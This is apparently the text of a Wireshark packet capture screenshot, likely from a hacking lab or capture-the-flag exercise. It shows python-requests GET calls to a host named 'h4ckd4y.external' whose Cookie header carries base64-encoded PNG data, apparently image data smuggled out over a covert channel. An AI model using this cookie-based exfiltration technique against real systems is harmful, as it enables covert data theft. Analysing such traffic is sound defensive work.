 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Source Destination Protocol HID Data Length Info
172.17.0.1 172.17.0.2 HTTP 329 GET / HTTP/1.1
172.17.0.2 172.17.0.1 HTTP 1069 Continuation
172.17.0.1 172.17.0.2 HTTP 329 GET / HTTP/1.1
172.17.0.2 172.17.0.1 HTTP 1069 Continuation
172.17.0.1 172.17.0.2 HTTP 329 GET / HTTP/1.1
Frame 1: 329 bytes on wire (2632 bits), 329 bytes captured (2632 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 41260, Dst Port: 8000, Seq: 1, Ack: 1, Len: 261
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: h4ckd4y.external:8000\r\n
User-Agent: python-requests/2.32.3\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: =iVBORw0KGgoAAAANSUhEUgAABLcAAAJZCAYAAABbZtfGAAAABHNCSVQICAgIfAhkiAAAABl0RVh0U29mdHdhcg==\r\n
\r\n
[Full request URI: http://h4ckd4y.external:8000/]
[HTTP request 1/1]